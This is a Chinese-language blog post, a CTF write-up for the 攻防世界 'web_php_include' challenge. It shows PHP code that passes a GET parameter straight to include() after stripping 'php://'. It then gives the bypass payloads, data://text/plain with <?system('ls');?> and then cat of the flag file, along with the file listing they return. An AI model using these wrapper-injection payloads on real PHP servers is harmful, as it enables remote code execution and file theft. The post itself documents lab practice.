攻防世界 web_php_include
原创
听门外雪花飞 于 2022-01-21 18:41:49 发布 122 收藏
分类专栏： ctf刷题纪 文章标签： php 开发语言
版权声明：本文为博主原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接和本声明。
本文链接：https://blog.csdn.net/weixin_52268949/article/details/122627366
版权
ctf刷题纪 专栏收录该内容
40 篇文章 0 订阅
订阅专栏
Web_php_include
进入题目源码直接出来了
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
看见了include函数并且发现过滤了php://，由此估计需要使用伪协议来读取flag内容，由于过滤掉了php，所以我们直接使用data://协议来执行指令
payload
?page=data://text/plain,<?system(%27ls%27);?>
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php
然后又是cat查看一下就行
page=data://text/plain,<?system(%27cat%20fl4gisisish3r3.php%27);?>